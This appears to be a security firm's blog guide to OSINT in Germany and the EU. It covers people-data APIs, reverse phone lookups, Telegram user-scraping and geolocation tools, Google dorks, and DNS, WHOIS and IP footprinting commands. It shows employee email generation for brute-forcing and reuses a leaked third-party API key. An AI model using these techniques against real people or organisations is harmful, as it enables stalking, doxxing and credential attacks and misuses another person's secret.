Published
- 37 min read
Professional OSINT - Germany & EU

This is the latest, 2024 Germany & EU version of Open Source Intelligence. All tried and tested.
On a regular basis we conduct OSINT research. It’s incredible, how far you can get, at the same time you need to wonder, how to use this power.
We suggest: Responsibly - at least.
Toolkits / Collections
Bellingcat’s Online Investigation Toolkit
Awesome OSINT
Awesome OSINT
Pretty much the best list we’ve seen, but it became dated lately.
Overview & Desktop Background Poster

Most used Tools
- https://talosintelligence.com
- https://www.abuseipdb.com
- https://otx.alienvault.com
- https://www.virustotal.com
- https://bazaar.abuse.ch
- https://tria.ge
- https://analyze.intezer.com
- https://www.unpac.me
- https://dnsdumpster.com
- https://osint.sh
- https://hackertarget.com
- https://crt.sh
- https://www.shodan.io
- https://leakix.net (free shodan alternateive with API)
- https://reqbin.com
- https://webhook.site
- https://mxtoolbox.com/
- https://ti.defender.microsoft.com / https://community.riskiq.com
- https://analytics.google.com/
- https://www.bing.com/webmasters
- https://analytics.moz.com
- https://osintframework.com/
- https://github.com/jivoi/awesome-osint
More Tools, Apps & Providers
- TheHarvester
- Recon-Ng
- CTFR
- Prepared Smartphone
- Social Analyzer
- GHunt - now has a Browser Plugin that does the manual cookie extraction process for you
- Maltego
- BelingCat
- Start.me
- Sublister
- Shodan
- Google Dorks
- Google (Reverse) Image Search
- Yandex (Reverse) Image Search
- Tineye Reverse image search.
- Cr3dOv3r
- Reconspider
- https://hunter.io/ - Find company email addresses of people
- https://github.com/m8sec/CrossLinked - LinkedIn enum tool
- https://github.com/ANG13T/SatIntel - OSINT tool for satellite reconnaissance
- https://www.4kdownload.com/ - Windows software (payed) for Youtube Audio and Video download
- https://devsnotdeus.medium.com/a-beginners-write-up-to-trace-labs-2020-osint-ctf-for-missing-persons-624077c3c9cb - TraceLabs OSINT CTF Writeup
- https://www.offensiveosint.io/
People Data APIs
| API | Free Tier? | Free Tier Details | Paid Plans |
|---|---|---|---|
| Clearbit API | Yes (Limited) | 50 requests/month for free; people and company lookups | Starts at $99/month for more requests |
| Pipl API | No | Paid only, but offers a demo to test the API | Contact for pricing |
| FullContact API | Yes (Limited) | 1000 matches/month for free | Pricing based on usage |
| People Data Labs | Yes (Limited) | 1,000 API credits/month | Starts at $99/month |
| Apollo.io API | Yes (Limited) | Free tier with limited access to the database (up to 50 credits/month) | Paid plans start at $99/month |
| ZoomInfo API | No | Paid access only, but you can request a demo | Contact for pricing |
| Crunchbase API | Yes (Limited) | Free for non-commercial use, 50 calls per day | $29/month for higher limits |
| Hunter.io API | Yes (Limited) | 25 searches/month for free | Starts at $49/month |
| UpLead API | Yes (Limited) | 5 credits/month for free | Starts at $99/month |
| ScrapingBee API | Yes (Limited) | 1,000 API calls per month for free | Starts at $29/month |
| Proxycurl | Yes (Limited) | About 10 free searches to LinkedIn | Starts at $49/month |
APIs
6 million scrapers, SMS, HLR, Instagram, LinkedIn, 5000 free request per month easily… you can thank us now.
VPN Region checker
For professional purposses, of course.
Youtube region block
https://watannetwork.com/tools/blocked/
Netflix availabilty / Global search
Random User Generator API
Business Name & Logo Generator
Yandex API Reverse Image Search
https://github.com/Network-Sec/bin-tools-pub/blob/main/Yandex_API_Reverse_Image_search.py
Our own tool - pretty practical.
Telegram
By itself already an excellent OSINT tool, by the time of writing this paragraph (2024), probably the most valueable tool left in SocInt. It seems, people still falsely assume, Telegram would be anonymous by default. That’s not the case.
Telemetrio
- Telegram channels rating
- Channel content search
Great Telegram OSINT tool.
Precautions
We would try to / assume by default:
- You’re not the only researcher
- Don’t share your details
- Possibly use burner number, or don’t join certain channels, instead use screenshots
Most of this stuff is real - draw a clear line between OSINT (passive investigation) and HUMINT (active investigation, human interaction), or be prepared for precautions in the worst case. If you want to be perceived as harmless - do no harm. We like the Gorilla researcher in the jungle, as mental image. Observe, behold, respect the Prime Directive*. People will remember positive and negative behaviour of yours, the word might carry on for miles and centuries.
Techniques
- Keyword Search: To start a research in Telegram, all you need is a keyword.
Lets use a media example (seen in a documentary), that’s rather entry level:#secretrave
Try all variants:- hashtag
- @ for account names
- clear text search
- Web search: t.me links are often indexed
We instantly find:
- Public chat channels related to the topic
- Links to accounts, other channels and external links (websites, WhatsApp groups, etc.)
- Media: Photos, Videos, Audio messages, … No other social media plattform does this anymore (unless you’re really careless)
We can use the results to facilitate our investigation.
How to find initial keywords?
Once upon a time, an important person told me:
“These days, all you really need, is a link”.
He wasn’t refering to HTML links in general, but rather a keyword, a term, the magic word to open the cave. When you never heard, what a CTF is, an advert for TryHackMe or HTB might stare in your face for weeks, you’ll remain blind to it.
Once you acquired that tiny piece of information, the rest usually is a piece of cake - because other people, regular people, not Hackers, need to find the way in the first place.
It’s still the hardest part. Here’s a list of possibilities:
- Documentaries: Often journalists did the legwork for you. If you got zero starting points and you aren’t the type of person that hits the street first, you could start there. Led us to two instant, positive
findingson the example topic - Geo Detective: Documentaries and personal channels blur out what they think would be incriminating. With some practice you can identify most places from the background in a single screenshot, also usernames, popups of a Discord or Skype message on a screen recording, with a username of the friend of your target.
Bonus 1: User provided Street View images & Street View 360° for indoor id’ing, floor, desk, person… works of course only for public places
Bonus 2: Google Earth inVR- try it, become addicted! - Guess Work: Just make a list of terms around the topic, in the local language of your search area and one in english. Acquiring cultural background info can be as important. Try to pick up on slang terms that are recently being used
- Street Work: Go out, ask around. Simply join a group for a while, walk with them, have a chat. Sometimes it’s enough to ask the next person on a bus stop, be prepared that they immediately throw
the linkin your face and don’t say anything else - Telephone: Dial a few numbers in the general area of interest, ask “who could know”, follow the pointers. A day on the phone can do increadible things and it’s the primary source for journalists
- Ask as generic as possible: Inexperienced people may be puzzled how far you can get with a what’s up? or where…erm? (literally). If you don’t say “it”, people assume you’re talking about
the secret
Telepathy
https://github.com/proseltd/Telepathy-Community/
https://telepathydb.com/
https://www.prose.ltd/
Basic Telegram Enumeration tool. Pro / Company version currently in Beta, 14-Day free trial via Email registration.
______ __ __ __
/_ __/__ / /__ ____ ____ _/ /_/ /_ __ __
/ / / _ \/ / _ \/ __ \/ __ `/ __/ __ \/ / / /
/ / / __/ / __/ /_/ / /_/ / /_/ / / / /_/ /
/_/ \___/_/\___/ .___/\__,_/\__/_/ /_/\__, /
/_/ /____/
-- An OSINT toolkit for investigating Telegram chats.
-- Developed by @jordanwildon | Version 2.3.2.Basic Channel Enum
$ telepathy -t channelnameGrab all Channel Messages
$ telepathy -t channelname -c
[!] Performing comprehensive scan
[-] Fetching details for channelname...
┬ Chat details
├ Title: channelname
├ Description: "The channel was created for cybersecurity
specialists.• Offensive Security• RedTeam• Malware
Research• BugBounty• OSINT•
├ Translated Description: N/A
├ Total participants: 20049
├ Username: channelname
├ URL: http://t.me/channelname
├ Chat type: Channel
├ Chat id: 1w435634551
├ Access hash: -34645856834524
├ Scam: False
├ First post date: 2020-12-29T12:04:13+00:00
└ Restrictions: None
[!] Calculating number of messages...
[-] Fetching message archive...
[-] Progress: |██████ | ▅▃▁ 2711/8999 [30%] in 22:58 (2.0/s, eta: 53:15)Search for User Details
The params can be a bit confusing.
$ telepathy -u -t @usernameTeleRecon
More username focussed - sadly you need to have already a good chunk of information, which groups a user visits, to make full use of this tool.
__________________________________________________________________
_______ ______ _ ______ _____ ______ _____ ____ _ _
|__ __| ____| | | ____| __ \| ____/ ____/ __ \| \ | |
| | | |__ | | | |__ | |__) | |__ | | | | | | \| |
| | | __| | | | __| | _ /| __|| | | | | | . ` |
| | | |____| |____| |____| | \ \| |___| |___| |__| | |\ |
|_| |______|______|______|_| \_\______\_____\____/|_| \_| v2.1
___________________________________________________________________
Welcome to Telerecon, a scraper and reconnaissance framework for Telegram
Please select an option:
1. Get user information
2. Check user activity across a list of channels
3. Collect user messages from a target channel
4. Collect user messages from a list of target channels
5. Scrape all messages within a channel
6. Scrape all t.me URL’s from within a channel
7. Scrape forwarding relationships into target channel
8. Scrape forwarding relationships into a list of target channel
9. Identify possible user associates via interaction network map
10. Parse user messages to extract selectors/intel
11. Extract GPS data from collected user media
12. Create visualization report from collected user messages
13. Extract named entities from collected user messages
14. Conduct a subscriber census across a list of target channels
15. Parse user messages to extract ideological indicators
16. Parse user messages to extract indicators of capability and violent intentMore Telegram Tools
https://github.com/cqcore/Telegram-OSINT - List of Telegram OSINT TTP in detail
https://github.com/cipher387/osint_stuff_tool_collection#telegram - List of TTP and search engines
https://github.com/thomasjjj/Telegram-Snowball-Sampling
https://www.telegramdb.org/search / @tgdb_bot
https://xtea.io/ts_en.html
https://tdirectory.me/ - Good browser-based channel and group search
https://tgram.io/ - Supports post content search
https://tgstat.com/channels/search
https://github.com/sockysec/Telerecon - Impressive cli OSINT tool
https://lyzem.com/
https://cse.google.com/cse?cx=006368593537057042503%3Aefxu7xprihg#gsc.tab=0
https://github.com/tdlib/telegram-bot-api
https://github.com/estebanpdl/telegram-tracker
Lots of the search engine bots are either in Russian Language, limit search results to a hand-full, or require payment, sadly. Python tools work well, if you manage to grab an API Key - we had success with this combo:
- IP address matching phone number country code (with or without VPN)
- Blank Firefox (Incognito Window, no add-ons)
- Some patience and luck
If you get the non-descriptive ERROR trying to register a new app - it seems mostly those factors, plus a bit of luck / timing. Keep trying.
GeoMint
https://github.com/Alb-310/Geogramint
You need to set a profile picture and disable profile pic privacy, to make it work.
Then you can search via map or command line.


Google Dorks
Exploit-DB Google Hacking by OffSec
Issue with Google however is that it has grown less usable each year, throwing pages of “top results” at you, usually SEO overoptimized articles, while the niche stuff that used to sit at page 984 no longer exists.
Google Dork Generator
https://pentest-tools.com/information-gathering/google-hacking
Amazing, especially for less technical researchers.
How to find names in documents
"[name]" filetype:[filetype] OR filetype:[filetype] OR filetype:[filetype]How to find comments from username
site:[socialmedia site] intext:[username]Tip: Use other search engines
Youtube being one of them. Yahoo, Bing, Yandex, will give you a lot more than just Google. However, you need to Google, too, especially in CTFs the creators rely heavily on what Google puts on page 1 for a specific search term (like a blog article about a vulnerability).
CTFR
Finds subdomains based on SSL-Certificates. Supposed to be very silent, doesn’t touch target network
$ python3 ctfr.py -d network-sec.de -o network-sec_subdomains.txtCreate Account images
- https://imagine.meta.com (Needs USA IP, try New York)
- https://this-person-does-not-exist.com/
- https://www.playform.io/facemix
- https://futuresight.org/webprojects/peoplemixer
CrossLinked
https://github.com/m8sec/CrossLinked
Basically a username / email / AD login generator. I’m not sure what it can do beyond that.
It worked reasonably well for one real test case, which we can’t show due to data protection.
$ python3 crosslinked.py test_company -f '{first}.{last}@test_company.com'
$ cat names.txt
Max.Mustermann@test_company.com
Mille.Mustard@test_company.com
[...]Without needing an API key or linkedIn account login, we managed to grab ~300 names. The company should have around 10k employees, though. We were able to verify, that at least a handful of the names were correct.
To conclude, the tool is awesome for a usual Pentesting & Redteaming gig, when time is a factor and you’re satisfied with a few hundred names to try bruteforce something. However, if you aim for precission, search for i.e. technical administrators, or need a tool that can do more, like enumerating relationships, showing the connections behind the curtain, this is not it.
Instagram Downloader
Download Instagram
Custom code approach.
This is not 100% guaranteed to work, if you’re not a tech guy it may be easier for you to just go on a click marathon.
Use F12 to open the console, switch to the actual console tab (second from the left in Firefox), make sure everything is off, except for Requests (Anfragen). Keep the console open while you browse the gallery, slowly scroll down and watch the GET requests with links appear in the console. Maybe scroll up again. In the end, just select all and hit Ctrl+c copy, paste them into a file.
You need to be fast between link collection and download attemt. Instagram may still block you, 403 - especially for high-res links. Keeping the url trash after the ”?” will increase chances for succesfull download but you won’t get the original filename and a lower resolution. Pic backgrounds for videos won’t download.
If you got an OSINT instagram account, you can add your cookie to wget —header=“Cookie: …” - that should work in all cases. Burp Suite is another safe bet.
# This will clean the links, select the highest resolution and keep only unique items
$ cat pic_unclean.txt | grep -oPe "https:[^\" \?]*" | sort -u > pic_urls.txt
# This will download the previously created links
$ for line in $(cat pic_urls.txt); do wget $line; done
# If your download is a mess (strange filenames, no jpg extension) try this instead
$ i=0; for line in $(cat pic_urls.txt); do wget -O "$i.jpg" $line; i=$(($i + 1)); done
# Another attempt, if you get 403 with the previous attempt
$ i=1001; for line in $(cat pic_unclean.txt | grep -oPe "https:[^\" ]*" | sort -u); do wget $line -O"$i.jpg"; i=$(($i+1)); doneSocInt Search Engine
SatInt
https://systemweakness.com/satellite-osint-space-based-intelligence-in-cybersecurity-e87f9dca4d81
Haven’t tried yet, but we know for a fact that lots of satellites transmit unencrypted data. The only thing that stops you from, i.e. receiving images from a weather satellite, is the appropriate hardware. That can be impossible to get for a private person or small company, beyond a proof of concept where you receive a single image with a self-made antenna made from a Pringles box. On top, the value of such data is questionable, as the web is full of free APIs and high quality data.
But it’s a fun topic and you can easily build a correctly calculated antenna, connect it to your SDR and enjoy another miracle in our eternal universe. https://www.youtube.com/watch?v=yzLUsi8MsRQ
Prepared Smartphone
Youtube - Using Mobile Apps to Leverage OSINT Investigations
Phone Anti-Spam Apps - Reverse Phone Number Lookup
- Hiya
- Truecaller
- RoboKiller
- roboshield
Warning: Some of the following sites show NSFW ads.
There are more, some you can use by adding the number to the url, e.g.
- https://www.numlookup.com/
- https://spydialer.com/
- https://www.emobiletracker.com/
- https://getcontact.com/
- https://www.nomorobo.com/lookup/1234-567-890
- https://www.thisnumber.com/1234-567-890
- https://www.fastpeoplesearch.com/1234-567-890
- https://callapp.com/search
- https://freecarrierlookup.com/
- https://www.reversephonecheck.com/1-234/567/89/?number=01
- https://sync.me/search/?number=123456789 (Requires Login)
- https://www.ipqualityscore.com/free-phone-number-lookup (registration is worth it)
- http://thefeedfoundation.org/srci/732/mid/680/p-8880 (great for automation, check how the number is put into the url)
Pro Tipp: Many of these apps have a Website with a search bar - for some you need the actual Android app.
Twilio API
Not the best in terms of Reverse Phone Lookup but can get some extra infos. Twilio is an interesting plattform anyways, so…
$ curl -X GET 'https://lookups.twilio.com/v2/PhoneNumbers/{Number}' -u '<SID>:<AUTH_TOKEN>'
# More fields
$ curl -X GET 'https://lookups.twilio.com/v2/PhoneNumbers/{Number}?Fields=sim_swap%2Ccall_forwarding' -u '<SID>:<AUTH_TOKEN>'
# Carrier - Didn't work for our test number, while SpyDialer could identify the carrier
$ curl -X GET 'https://lookups.twilio.com/v2/PhoneNumbers/{Number}?Type=carrier' -u '<SID>:<AUTH_TOKEN>'APILayer
Someone left this API key in his OSINT tool on GitHub, so whatever…
$ curl http://apilayer.net/api/validate?access_key=fcafcb7ea4a426d0988c8427f3798db1&number=7326808880&country_code=us&format=1beenverified
People, Vehicle, Property and Contact Info (mostly US, but has some international data)
Username Search
https://checkusernames.com/
https://github.com/thewhiteh4t/nexfil
DNS
- https://search.censys.io/hosts/88.99.111.000
- https://securitytrails.com/domain/network-sec.de/dns
- https://criminalip.io
DNSRecon
https://github.com/darkoperator/dnsrecon
$ python3 dnsrecon.py -a -s -k -w -z -d $search_domainBeste Tool.
Nameserver hopping
Here’s a method to find a domain, given you’d know another domain of the "potential threat actor" and are able to extract that one’s nameserver.
$ for name in l{a..z}{a..z}{a..z};do res=$(dig +short A @..insert-real-nameserver..awsdns. "$name.in"); [[ ! -z "$res" ]] && echo "Found: $name.in" && break; doneHistoric DNS
DNS-Dumpster
Simply amazing project from Hacker Target - see below for more tools from them.
Whois Extended
Since privacy rolled over WHOIS records, it became less and less of a reliable source.
Try instead:
WhoisFreaks
https://whoisfreaks.com
API with lots of free credits, registration required. Historical data.
$ curl --location --request GET 'https://api.whoisfreaks.com/v1.0/whois?whois=historical&domainName=network-sec.de&apiKey=...'Whois IP
Even though today we rarely get infos via whois, especially on .de domains, here’s one neat trick:
$ dig network-sec.de
;; ANSWER SECTION:
network-sec.de. 3600 IN A 217.160.188.86
$ whois -B -d -a 217.160.188.86
[...] whois works also for IP addresses, although a domain may have privacy protection, often times the associated IP does not.
You can extend this by using historic DNS information from a DNS dumpster site, or find other IPs directly or indirectly connected to the domain you’re researching, like subdomains, other branches of the business, nameservers, traceroute info, mailservers, etc. A sidechannel attack. On top, the switches “-B -d -a” will return more infos.
We’ve published a whois-traceroute mutation we once created for fun, you can find it on our GitHub. This is probably the most interesting, when the target doesn’t use a classic vserver hosting but instead a VPC (virtual private cloud, like AWS).
Whois Privacy
To be clear, a dns privacy enabled hoster probably has enough experience to not fall into the IP trap.
For us, or rather our providers, the technique shown doesn’t return my personal infos, cause our providers did it right - but it truly does work pretty often and not many people are aware of this fact, when they secure and check their own domain or rely on the German Denic alone for their Domain privacy.
Traceroute
“Can we use traceroute to find an IP behind CloudFlare”?
Most likely not, as the trace usualy stops at the supplied end - which will be the domain name or CloudFlare IP, you supply to the traceroute tool. As you don’t know the next hop, you can’t even supply it to traceroute, no matter the method (ICMP, TCP, UDP).
| Traceroute Tool | Example ICMP Usage | Example UDP Usage | Example TCP Usage | Method Information |
|---|---|---|---|---|
| traceroute | traceroute -I google.com | traceroute -U google.com (default UDP port is 53) | traceroute -T google.com | Uses ICMP by default, can use UDP with -U or TCP with -T option. |
| tcptraceroute | tcptraceroute google.com 80 | N/A | N/A | Traces the route using TCP packets or UDP packets with -u option. |
| hping3 | N/A | hping3 -2 -p 53 -c 3 google.com | N/A | Can be used for ICMP or UDP tracerouting with custom ports. |
| mtr | mtr google.com | N/A | N/A | Combines ping and traceroute functionalities. |
| pathping | pathping google.com | N/A | N/A | Provides more detailed path information on Windows. |
| lft | lft -n google.com | N/A | N/A | Traces using both ICMP and TCP, provides hop information. |
IP Address OSINT
Connected Websites
$ curl https://spyonweb.com/<IP or Domain>General Info & Geolocation
$ jwhois <ip>Offline IP / Range Scanners (Windows)
https://www.dnsstuff.com/scan-network-for-device-ip-address#ip-address-manager
IP VPN & ASN Check
$ curl https://vpnapi.io/api/<ip to check>?key=<your free api key>CriminalIP
Built With
Wapalyzer online alternative
Find Torrents of private IP
https://iknowwhatyoudownload.com/en/peer/
Google Dorks Generator
https://pentest-tools.com/information-gathering/google-hacking
Leak Lookup
Azure Tenant
https://tenantresolution.pingcastle.com
Search for Azure Tenant using its domain name or its ID
Hacker Target Toolkit
https://hackertarget.com/ip-tools/
Amazing kit that provides nmap scans and other standard tools, but originating from their server. On their membership page, they also use our famous server-room image. :D
More API Keys & Endpoints
Get these keys for free and add them to your toolkit!
- YandexAPI
- OpenAI
- AWSCli
- SecurityTrails
- VPNAPI.io
SecurityTrails Default
$ domain="network-sec.de"
$ curl "https://api.securitytrails.com/v1/domain/$domain" -H "APIKEY: ..."SecurityTrails “DNS History”
$ domain="network-sec.de"
$ curl "https://api.securitytrails.com/v1/history/$domain/dns/a" -H "APIKEY: ..."SecurityTrails “Subdomains”
$ curl "https://api.securitytrails.com/v1/domain/$domain/subdomains?children_only=false&include_inactive=true" -H "APIKEY: ..."SecurityTrails “IPs Nearby”
Editor’s Pick!
$ $ipaddr="8.8.8.8"
$ curl "https://api.securitytrails.com/v1/ips/nearby/$ipaddr" -H "APIKEY: ..."More (some are premium): https://securitytrails.com/corp/api
VPNAPI.io
$ curl "https://vpnapi.io/api/$ipaddr?key=...API KEY..."The “is-VPN” determination isn’t very reliable. We usually check if it’s a VPN via Google, Bing and other tools.
HackerTarget
request_urls = [
"https://api.hackertarget.com/mtr/?q=",
"https://api.hackertarget.com/nping/?q=",
"https://api.hackertarget.com/dnslookup/?q=",
"https://api.hackertarget.com/reversedns/?q=",
"https://api.hackertarget.com/hostsearch/?q=",
"https://api.hackertarget.com/findshareddns/?q=",
"https://api.hackertarget.com/zonetransfer/?q=",
"https://api.hackertarget.com/whois/?q=",
"https://api.hackertarget.com/geoip/?q=",
"https://api.hackertarget.com/reverseiplookup/?q=",
"https://api.hackertarget.com/nmap/?q=",
"https://api.hackertarget.com/subnetcalc/?q=",
"https://api.hackertarget.com/httpheaders/?q=",
"https://api.hackertarget.com/pagelinks/?q=",
]Reverse IP
https://api.hackertarget.com/reverseiplookup/?q=88.99.111…
Provides quite more, also historic, entries.
More services
- https://ipchaxun.com/88.99.111../
https://chapangzhan.com/88.99.111.0/24 -seems downn nowCIDRnotation support- https://site.ip138.com/88.99.111../
- https://rapiddns.io/s/88.99.111..#result
rapiddns also supports CIDR.
IP Footprinting
Enumeration a larger IP Range will give you very comprehensive insight into a company network, mostly passive and in almost no time. That is, if you have the right tools.
We built them for us, and for you. Using our 3 tools, we’re able to footprint a /16 CIDR range, or even larger ranges, in under 1 minute to get a 95% overview, in about 2h (script runtime) for a fully-detailed, 99% coverage.
Webhistory.info
### Sorry, currently offline ###
Webhistory was one of our bigger projects, a frontend for Common Crawl, where we downloaded, parsed, indexed over 500 Million entries in almsot one year of work. Since we’re unemployed for almost 2 years now, we could no longer afford the electrical power bill for it’s server and only kept the frontend online, in hopes that we may be able to revive the project, once we got more money again. We left the info below for the same reason - but currently it’s unavailable.
Since we crossed the 500 Million entries mark, we now cannot only search for ages old server versions, but use the capabilities of the large Database for DNS History (DNS dumpster diving, albeit only A-records) and to resolve CIDR ranges.
How to search for CIDR ranges
We still lack a tutorial for this project of ours. Overall you should, due to the large database, always start with simple queries and few results (max-range-multiplier slider set to 1x) - then add switches like Individual, to only output one IP <-> Domain mapping and not multiple URL results for the same domain. For CIDR you need to turn on Regex and change the input type to IP, then enter only the part of the IP, like shown in the image.
As we got ten- to hundred-thousands of records, sometimes for a single domain, which are filtered down in a second step, you need to increase the max-range-multiplier to get results from other domains as well. This will happen in the background.
TL;DR: Do it like the image below is showing.
